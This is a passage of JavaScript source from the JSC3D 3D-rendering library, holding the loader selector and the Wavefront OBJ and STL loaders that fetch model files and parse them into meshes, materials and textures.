		@param {String} fileExtName file extension name for the specific format.
		@returns {Object} loader object for the specific format; null if not found.
	 */
	getLoader: function(fileExtName) {
		var loaderCtor = JSC3D.LoaderSelector.loaderTable[fileExtName.toLowerCase()];
		if(!loaderCtor)
			return null;

		var loaderInst;
		try {
			loaderInst = new loaderCtor();
		}
		catch(e) {
			loaderInst = null; 
		}

		return loaderInst;
	},

	loaderTable: {}
};


/**
	@class ObjLoader

	This class implements a scene loader from a Wavefront obj file. 
 */
JSC3D.ObjLoader = function(onload, onerror, onprogress, onresource) {
	this.onload = (onload && typeof(onload) == 'function') ? onload : null;
	this.onerror = (onerror && typeof(onerror) == 'function') ? onerror : null;
	this.onprogress = (onprogress && typeof(onprogress) == 'function') ? onprogress : null;
	this.onresource = (onresource && typeof(onresource) == 'function') ? onresource : null;
	this.requestCount = 0;
	this.requests = [];
};

/**
	Load scene from a given obj file.
	@param {String} urlName a string that specifies where to fetch the obj file.
 */
JSC3D.ObjLoader.prototype.loadFromUrl = function(urlName) {
	var urlPath = '';
	var fileName = urlName;
	var queryPart = '';

	var questionMarkAt = urlName.indexOf('?');
	if(questionMarkAt >= 0) {
		queryPart = urlName.substring(questionMarkAt);
		fileName = urlName = urlName.substring(0, questionMarkAt);
	}

	var lastSlashAt = urlName.lastIndexOf('/');
	if(lastSlashAt == -1)
		lastSlashAt = urlName.lastIndexOf('\\');
	if(lastSlashAt != -1) {
		urlPath = urlName.substring(0, lastSlashAt+1);
		fileName = urlName.substring(lastSlashAt+1);
	}

	this.requestCount = 0;
	this.loadObjFile(urlPath, fileName, queryPart);
};

/**
	Abort current loading if it is not finished yet.
 */
JSC3D.ObjLoader.prototype.abort = function() {
	for(var i=0; i<this.requests.length; i++) {
		this.requests[i].abort();
	}
	this.requests = [];
	this.requestCount = 0;
};

/**
	Load scene from the obj file using the given url path and file name.
	@private
 */
JSC3D.ObjLoader.prototype.loadObjFile = function(urlPath, fileName, queryPart) {
	var urlName = urlPath + fileName + queryPart;
	var self = this;
	var xhr = new XMLHttpRequest;
	xhr.open('GET', encodeURI(urlName), true);

	xhr.onreadystatechange = function() {
		if(this.readyState == 4) {
			if(this.status == 200 || this.status == 0) {
				if(self.onload) {
					if(self.onprogress)
						self.onprogress('Loading obj file ...', 1);
					if(JSC3D.console)
						JSC3D.console.logInfo('Finished loading obj file "' + urlName + '".');
					var scene = new JSC3D.Scene;
					scene.srcUrl = urlName;
					var mtllibs = self.parseObj(scene, this.responseText);
					if(mtllibs.length > 0) {
						for(var i=0; i<mtllibs.length; i++)
							self.loadMtlFile(scene, urlPath, mtllibs[i]);
					}
					self.requests.splice(self.requests.indexOf(this), 1);
					if(--self.requestCount == 0)
						self.onload(scene);
				}
			}
			else {
				self.requests.splice(self.requests.indexOf(this), 1);
				self.requestCount--;
				if(JSC3D.console)
					JSC3D.console.logError('Failed to load obj file "' + urlName + '".');
				if(self.onerror)
					self.onerror('Failed to load obj file "' + urlName + '".');
			}
		}
	};

	if(this.onprogress) {
		this.onprogress('Loading obj file ...', 0);
		xhr.onprogress = function(event) {
			self.onprogress('Loading obj file ...', event.position / event.totalSize);
		};
	}

	this.requests.push(xhr);
	this.requestCount++;
	xhr.send();
};

/**
	Load materials and textures from an mtl file and set them to corresponding meshes.
	@private
 */
JSC3D.ObjLoader.prototype.loadMtlFile = function(scene, urlPath, fileName) {
	var urlName = urlPath + fileName;
	var self = this;
	var xhr = new XMLHttpRequest;
	xhr.open('GET', encodeURI(urlName), true);

	xhr.onreadystatechange = function() {
		if(this.readyState == 4) {
			if(this.status == 200 || this.status == 0) {
				if(self.onprogress)
					self.onprogress('Loading mtl file ...', 1);
				if(JSC3D.console)
					JSC3D.console.logInfo('Finished loading mtl file "' + urlName + '".');
				var mtls = self.parseMtl(this.responseText);
				var textures = {};
				var meshes = scene.getChildren();
				for(var i=0; i<meshes.length; i++) {
					var mesh = meshes[i];
					if(mesh.mtl != null && mesh.mtllib != null && mesh.mtllib == fileName) {
						var mtl = mtls[mesh.mtl];
						if(mtl != null) {
							if(mtl.material != null)
								mesh.setMaterial(mtl.material);
							if(mtl.textureFileName != '') {
								if(!textures[mtl.textureFileName])
									textures[mtl.textureFileName] = [mesh];
								else
									textures[mtl.textureFileName].push(mesh);
							}
						}
					}
				}
				for(var textureFileName in textures)
					self.setupTexture(textures[textureFileName], urlPath + textureFileName);
			}
			else {
				//TODO: when failed to load an mtl file ...
				if(JSC3D.console)
					JSC3D.console.logWarning('Failed to load mtl file "' + urlName + '". A default material will be applied.');
			}
			self.requests.splice(self.requests.indexOf(this), 1);
			if(--self.requestCount == 0)
				self.onload(scene);
		}
	};

	if(this.onprogress) {
		this.onprogress('Loading mtl file ...', 0);
		xhr.onprogress = function(event) {
			self.onprogress('Loading mtl file ...', event.position / event.totalSize);
		};
	}

	this.requests.push(xhr);
	this.requestCount++;
	xhr.send();
};

/**
	Parse contents of the obj file, generating the scene and returning all required mtllibs. 
	@private
 */
JSC3D.ObjLoader.prototype.parseObj = function(scene, data) {
	var meshes = {};
	var mtllibs = [];
	var namePrefix = 'obj-';
	var meshIndex = 0;
	var curMesh = null;
	var curMtllibName = '';
	var curMtlName = '';

	var tempVertexBuffer = [];		// temporary buffer as container for all vertices
	var tempTexCoordBuffer = [];	// temporary buffer as container for all vertex texture coords

	// create a default mesh to hold all faces that are not associated with any mtl.
	var defaultMeshName = namePrefix + meshIndex++;
	var defaultMesh = new JSC3D.Mesh;
	defaultMesh.name = defaultMeshName;
	defaultMesh.indexBuffer = [];
	meshes['nomtl'] = defaultMesh;
	curMesh = defaultMesh;

	var lines = data.split(/[ \t]*\r?\n[ \t]*/);
	for(var i=0; i<lines.length; i++) {
		var line = lines[i];
		var tokens = line.split(/[ \t]+/);
		if(tokens.length > 0) {
			var keyword = tokens[0];
			switch(keyword) {
			case 'v':
				if(tokens.length > 3) {
					for(var j=1; j<4; j++) {
						tempVertexBuffer.push( parseFloat(tokens[j]) );
					}
				}
				break;
			case 'vn':
				// Ignore vertex normals. These will be calculated automatically when a mesh is initialized.
				break;
			case 'vt':
				if(tokens.length > 2) {
					tempTexCoordBuffer.push( parseFloat(tokens[1]) );
					tempTexCoordBuffer.push( 1 - parseFloat(tokens[2]) );
				}
				break;
			case 'f':
				if(tokens.length > 3) {
					for(var j=1; j<tokens.length; j++) {
						var refs = tokens[j].split('/');
						var index = parseInt(refs[0]) - 1;
						curMesh.indexBuffer.push(index);
						if(refs.length > 1) {
							if(refs[1] != '') {
								if(!curMesh.texCoordIndexBuffer)
									curMesh.texCoordIndexBuffer = [];
								curMesh.texCoordIndexBuffer.push( parseInt(refs[1]) - 1 );
							}
							// Patch to deal with non-standard face statements in obj files generated by LightWave3D.
							else if(refs.length < 3 || refs[2] == '') {
								if(!curMesh.texCoordIndexBuffer)
									curMesh.texCoordIndexBuffer = [];
								curMesh.texCoordIndexBuffer.push(index);
							}
						}
					}
					curMesh.indexBuffer.push(-1);				// mark the end of vertex index sequence for the face
					if(curMesh.texCoordIndexBuffer)
						curMesh.texCoordIndexBuffer.push(-1);	// mark the end of vertex tex coord index sequence for the face
				}
				break;
			case 'mtllib':
				if(tokens.length > 1) {
					curMtllibName = tokens[1];
					mtllibs.push(curMtllibName);
				}
				else
					curMtllibName = '';
				break;
			case 'usemtl':
				if(tokens.length > 1 && tokens[1] != '' && curMtllibName != '') {
					curMtlName = tokens[1];
					var meshid = curMtllibName + '-' + curMtlName;
					var mesh = meshes[meshid];
					if(!mesh) {
						// create a new mesh to accept faces using the same mtl
						mesh = new JSC3D.Mesh;
						mesh.name = namePrefix + meshIndex++;
						mesh.indexBuffer = [];
						mesh.mtllib = curMtllibName;
						mesh.mtl = curMtlName;
						meshes[meshid] = mesh;
					}
					curMesh = mesh;
				}
				else {
					curMtlName = '';
					curMesh = defaultMesh;
				}
				break;
			case '#':
				// ignore comments
			default:
				break;
			}
		}
	}

	var viBuffer = tempVertexBuffer.length >= 3 ? (new Array(tempVertexBuffer.length / 3)) : null;
	var tiBuffer = tempTexCoordBuffer.length >= 2 ? (new Array(tempTexCoordBuffer.length / 2)) : null;

	for(var id in meshes) {
		var mesh = meshes[id];

		// split vertices into the mesh, the indices are also re-calculated
		if(tempVertexBuffer.length >= 3 && mesh.indexBuffer.length > 0) {
			for(var i=0; i<viBuffer.length; i++)
				viBuffer[i] = -1;

			mesh.vertexBuffer = [];
			var oldVI = 0, newVI = 0;
			for(var i=0; i<mesh.indexBuffer.length; i++) {
				oldVI = mesh.indexBuffer[i];
				if(oldVI != -1) {
					if(viBuffer[oldVI] == -1) {
						var v = oldVI * 3;
						mesh.vertexBuffer.push(tempVertexBuffer[v    ]);
						mesh.vertexBuffer.push(tempVertexBuffer[v + 1]);
						mesh.vertexBuffer.push(tempVertexBuffer[v + 2]);
						mesh.indexBuffer[i] = newVI;
						viBuffer[oldVI] = newVI;
						newVI++;
					}
					else {
						mesh.indexBuffer[i] = viBuffer[oldVI];
					}
				}
			}
		}

		// split vertex texture coords into the mesh, the indices for texture coords are re-calculated as well
		if(tempTexCoordBuffer.length >= 2 && mesh.texCoordIndexBuffer != null && mesh.texCoordIndexBuffer.length > 0) {
			for(var i=0; i<tiBuffer.length; i++)
				tiBuffer[i] = -1;

			mesh.texCoordBuffer = [];
			var oldTI = 0, newTI = 0;
			for(var i=0; i<mesh.texCoordIndexBuffer.length; i++) {
				oldTI = mesh.texCoordIndexBuffer[i];
				if(oldTI != -1) {
					if(tiBuffer[oldTI] == -1) {
						var t = oldTI * 2;
						mesh.texCoordBuffer.push(tempTexCoordBuffer[t    ]);
						mesh.texCoordBuffer.push(tempTexCoordBuffer[t + 1]);
						mesh.texCoordIndexBuffer[i] = newTI;
						tiBuffer[oldTI] = newTI;
						newTI++;
					}
					else {
						mesh.texCoordIndexBuffer[i] = tiBuffer[oldTI];
					}
				}
			}
		}

		// add mesh to scene
		if(!mesh.isTrivial())
			scene.addChild(mesh);
	}

	return mtllibs;
};

/**
	Parse contents of an mtl file, returning all materials and textures defined in it.
	@private
 */
JSC3D.ObjLoader.prototype.parseMtl = function(data) {
	var mtls = {};
	var curMtlName = '';

	var lines = data.split(/[ \t]*\r?\n[ \t]*/);
	for(var i=0; i<lines.length; i++) {
		var line = lines[i];
		var tokens = line.split(/[ \t]+/);
		if(tokens.length > 0) {
			var keyword = tokens[0];
			/*
			 * This has been fixed by Laurent Piroelle <laurent.piroelle@fabzat.com> to deal with mtl 
			 * keywords in wrong case caused by some exporting tools.
			 */
			switch(keyword) {
			case 'newmtl':
				curMtlName = tokens[1];
				var mtl = {};
				mtl.material = new JSC3D.Material;
				mtl.material.name = curMtlName;
				mtl.textureFileName = '';
				mtls[curMtlName] = mtl;
				break;
			case 'Ka':
			case 'ka':
				/*
				if(tokens.length == 4 && !isNaN(tokens[1])) {
					var ambientR = (parseFloat(tokens[1]) * 255) & 0xff;
					var ambientG = (parseFloat(tokens[2]) * 255) & 0xff;
					var ambientB = (parseFloat(tokens[3]) * 255) & 0xff;
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.material.ambientColor = (ambientR << 16) | (ambientG << 8) | ambientB;
				}
				*/
				break;
			case 'Kd':
			case 'kd':
				if(tokens.length == 4 && !isNaN(tokens[1])) {
					var diffuseR = (parseFloat(tokens[1]) * 255) & 0xff;
					var diffuseG = (parseFloat(tokens[2]) * 255) & 0xff;
					var diffuseB = (parseFloat(tokens[3]) * 255) & 0xff;
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.material.diffuseColor = (diffuseR << 16) | (diffuseG << 8) | diffuseB;
				}
				break;
			case 'Ks':
			case 'ks':
				// ignore specular reflectivity definition
				break;
			case 'd':
				if(tokens.length == 2 && !isNaN(tokens[1])) {
					var opacity = parseFloat(tokens[1]);
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.material.transparency = 1 - opacity;
				}
				break;
			case 'illum':
				/*
				if(tokens.length == 2 && tokens[1] == '2') {
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.material.simulateSpecular = true;
				}
				*/
				break;
			case 'map_Kd':
			case 'map_kd':
				if(tokens.length == 2) {
					var texFileName = tokens[1];
					var mtl = mtls[curMtlName];
					if(mtl != null)
						mtl.textureFileName = texFileName;
				}
				break;
			case '#':
				// ignore any comment
			default:
				break;
			}
		}
	}

	return mtls;
};

/**
	Asynchronously load a texture from a given url and set it to corresponding meshes when done.
	@private
 */
JSC3D.ObjLoader.prototype.setupTexture = function(meshList, textureUrlName) {
	var self = this;
	var texture = new JSC3D.Texture;

	texture.onready = function() {
		for(var i=0; i<meshList.length; i++)
			meshList[i].setTexture(this);
		if(self.onresource)
			self.onresource(this);
	};

	texture.createFromUrl(textureUrlName);
};

JSC3D.ObjLoader.prototype.onload = null;
JSC3D.ObjLoader.prototype.onerror = null;
JSC3D.ObjLoader.prototype.onprogress = null;
JSC3D.ObjLoader.prototype.onresource = null;
JSC3D.ObjLoader.prototype.requestCount = 0;

JSC3D.LoaderSelector.registerLoader('obj', JSC3D.ObjLoader);


/**
	@class StlLoader

	This class implements a scene loader from an STL file. Both binary and ASCII STL files are supported.
 */
JSC3D.StlLoader = function(onload, onerror, onprogress, onresource) {
	this.onload = (onload && typeof(onload) == 'function') ? onload : null;
	this.onerror = (onerror && typeof(onerror) == 'function') ? onerror : null;
	this.onprogress = (onprogress && typeof(onprogress) == 'function') ? onprogress : null;
	this.onresource = (onresource && typeof(onresource) == 'function') ? onresource : null;
	this.decimalPrecision = 3;
	this.request = null;
};

/**
	Load scene from a given STL file.
	@param {String} urlName a string that specifies where to fetch the STL file.
 */
JSC3D.StlLoader.prototype.loadFromUrl = function(urlName) {
	var self = this;
	var isIE = JSC3D.PlatformInfo.browser == 'ie';
	//TODO: current blob implementation seems do not work correctly on IE10. Repair it or turn to an arraybuffer implementation.
	var isIE10Compatible = false;//(isIE && parseInt(JSC3D.PlatformInfo.version) >= 10);
	var xhr = new XMLHttpRequest;
	xhr.open('GET', encodeURI(urlName), true);
	if(isIE10Compatible)
		xhr.responseType = 'blob';	// use blob method to deal with STL files for IE >= 10
	else if(isIE)
		xhr.setRequestHeader("Accept-Charset", "x-user-defined");
	else
		xhr.overrideMimeType('text/plain; charset=x-user-defined');

	xhr.onreadystatechange = function() {
		if(this.readyState == 4) {
			if(this.status == 200 || this.status == 0) {
				if(JSC3D.console)
					JSC3D.console.logInfo('Finished loading STL file "' + urlName + '".');
				if(self.onload) {
					if(self.onprogress)
						self.onprogress('Loading STL file ...', 1);
					if(isIE10Compatible) {
						// asynchronously decode blob to binary string
						var blobReader = new FileReader;
						blobReader.onload = function(event) {
							var scene = new JSC3D.Scene;
							scene.srcUrl = urlName;
							self.parseStl(scene, event.target.result);
							self.onload(scene);
						};
						blobReader.readAsText(this.response, 'x-user-defined');
					}
					else if(isIE) {
						// decode data from XHR's responseBody into a binary string, since it cannot be accessed directly from javascript.
						// this would work on IE6~IE9
						var scene = new JSC3D.Scene;
						scene.srcUrl = urlName;
						try {
							self.parseStl(scene, JSC3D.Util.ieXHRResponseBodyToString(this.responseBody));
						} catch(e) {}
						self.onload(scene);
					}
					else {
						var scene = new JSC3D.Scene;
						scene.srcUrl = urlName;
						self.parseStl(scene, this.responseText);
						self.onload(scene);
					}
				}
			}
			else {
				if(JSC3D.console)
					JSC3D.console.logError('Failed to load STL file "' + urlName + '".');
				if(self.onerror)
					self.onerror('Failed to load STL file "' + urlName + '".');
			}
			self.request = null;
		}
	};

	if(this.onprogress) {
		this.onprogress('Loading STL file ...', 0);
		xhr.onprogress = function(event) {
			self.onprogress('Loading STL file ...', event.position / event.totalSize);
		};
	}

	this.request = xhr;
	xhr.send();
};

/**
	Abort current loading if it is not finished yet.
 */
JSC3D.StlLoader.prototype.abort = function() {
	if(this.request) {
		this.request.abort();
		this.request = null;
	}
};

/**
	Set decimal precision that defines the threshold to detect and weld vertices that coincide.
	@param {Number} precision the decimal preciison.
 */
JSC3D.StlLoader.prototype.setDecimalPrecision = function(precision) {
	this.decimalPrecision = precision;
};

/**
	Parse contents of an STL file and generate the scene.
	@private
 */
JSC3D.StlLoader.prototype.parseStl = function(scene, data) {
	var FACE_VERTICES           = 3;

	var HEADER_BYTES            = 80;
	var FACE_COUNT_BYTES        = 4;
	var FACE_NORMAL_BYTES       = 12;
	var VERTEX_BYTES            = 12;
	var ATTRIB_BYTE_COUNT_BYTES = 2;

	var mesh = new JSC3D.Mesh;
	mesh.vertexBuffer = [];
	mesh.indexBuffer = [];
	mesh.faceNormalBuffer = [];

	var isBinary = false;
	var reader = new JSC3D.BinaryStream(data);

	// Detect whether this is an ASCII STL stream or a binary STL stream by checking a snippet of contents.
	reader.skip(HEADER_BYTES + FACE_COUNT_BYTES);
	for(var i=0; i<256 && !reader.eof(); i++) {
		if(reader.readUInt8() > 0x7f) {
			isBinary = true;
			break;
		}
	}

	if(JSC3D.console)
		JSC3D.console.logInfo('This is recognised as ' + (isBinary ? 'a binary' : 'an ASCII') + ' STL file.');
	
	if(!isBinary) {
		/*
		 * This should be an ASCII STL file.
		 * By Triffid Hunter <triffid.hunter@gmail.com>.
		 */

		var facePattern =	'facet\\s+normal\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+' + 
								'outer\\s+loop\\s+' + 
									'vertex\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+' + 
									'vertex\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+' + 
									'vertex\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+([-+]?\\b(?:[0-9]*\\.)?[0-9]+(?:[eE][-+]?[0-9]+)?\\b)\\s+' + 
								'endloop\\s+' + 
							'endfacet';
		var faceRegExp = new RegExp(facePattern, 'ig');
		var matches = data.match(faceRegExp);

		if(matches) {		
			var numOfFaces = matches.length;

			mesh.faceCount = numOfFaces;
			var v2i = {};

			// reset regexp for vertex extraction
			faceRegExp.lastIndex = 0;
			faceRegExp.global = false;

			// read faces
			for(var r=faceRegExp.exec(data); r!=null; r=faceRegExp.exec(data)) {
				mesh.faceNormalBuffer.push(parseFloat(r[1]), parseFloat(r[2]), parseFloat(r[3]));

				for(var i=0; i<FACE_VERTICES; i++) {
					var x = parseFloat(r[4 + (i * 3)]);
					var y = parseFloat(r[5 + (i * 3)]);
					var z = parseFloat(r[6 + (i * 3)]);

					// weld vertices by the given decimal precision
					var vertKey = x.toFixed(this.decimalPrecision) + '-' + y.toFixed(this.decimalPrecision) + '-' + z.toFixed(this.decimalPrecision);
					var vi = v2i[vertKey];
					if(vi === undefined) {
						vi = mesh.vertexBuffer.length / 3;
						v2i[vertKey] = vi;
						mesh.vertexBuffer.push(x);
						mesh.vertexBuffer.push(y);
						mesh.vertexBuffer.push(z);
					}
					mesh.indexBuffer.push(vi);
				}

				// mark the end of the indices of a face
				mesh.indexBuffer.push(-1);
			}
		}
	}
	else {
		/*
		 * This is a binary STL file.
		 */

		reader.reset();

		// skip 80-byte's STL file header
		reader.skip(HEADER_BYTES);

		// read face count
		var numOfFaces = reader.readUInt32();

		// calculate the expected length of the stream
		var expectedLen = HEADER_BYTES + FACE_COUNT_BYTES + 
							(FACE_NORMAL_BYTES + VERTEX_BYTES * FACE_VERTICES + ATTRIB_BYTE_COUNT_BYTES) * numOfFaces;

		// is file complete?
		if(reader.size() < expectedLen) {
			if(JSC3D.console)
				JSC3D.console.logError('Failed to parse contents of the file. It seems not complete.');
			return;
		}

		mesh.faceCount = numOfFaces;
		var v2i = {};

		// read faces
		for(var i=0; i<numOfFaces; i++) {
			// read normal vector of a face
			mesh.faceNormalBuffer.push(reader.readFloat32());
			mesh.faceNormalBuffer.push(reader.readFloat32());
			mesh.faceNormalBuffer.push(reader.readFloat32());

			// read all 3 vertices of a face
			for(var j=0; j<FACE_VERTICES; j++) {
				// read coords of a vertex
				var x, y, z;
				x = reader.readFloat32();
				y = reader.readFloat32();
				z = reader.readFloat32();

				// weld vertices by the given decimal precision
				var vertKey = x.toFixed(this.decimalPrecision) + '-' + y.toFixed(this.decimalPrecision) + '-' + z.toFixed(this.decimalPrecision);
				var vi = v2i[vertKey];
				if(vi != undefined) {
					mesh.indexBuffer.push(vi);
				}
				else {
					vi = mesh.vertexBuffer.length / 3;
					v2i[vertKey] = vi;
					mesh.vertexBuffer.push(x);
					mesh.vertexBuffer.push(y);
					mesh.vertexBuffer.push(z);
					mesh.indexBuffer.push(vi);
				}
			}

			// mark the end of the indices of a face
			mesh.indexBuffer.push(-1);

			// skip 2-bytes' 'attribute byte count' field, since we do not deal with any additional attribs
			reader.skip(ATTRIB_BYTE_COUNT_BYTES);
		}
	}

	// add mesh to scene
	if(!mesh.isTrivial()) {
		// Some tools (Blender etc.) export STLs with empty face normals (all equal to 0). In this case we ...
		// ... simply set the face normal buffer to null so that they will be calculated in mesh's init stage. 
		if( Math.abs(mesh.faceNormalBuffer[0]) < 1e-6 && 
			Math.abs(mesh.faceNormalBuffer[1]) < 1e-6 && 
			Math.abs(mesh.faceNormalBuffer[2]) < 1e-6 ) {
			mesh.faceNormalBuffer = null;
		}

		scene.addChild(mesh);
	}
};

JSC3D.StlLoader.prototype.onload = null;
JSC3D.StlLoader.prototype.onerror = null;
JSC3D.StlLoader.prototype.onprogress = null;
JSC3D.StlLoader.prototype.onresource = null;
JSC3D.StlLoader.prototype.decimalPrecision = 3;

JSC3D.LoaderSelector.registerLoader('stl', JSC3D.StlLoader);
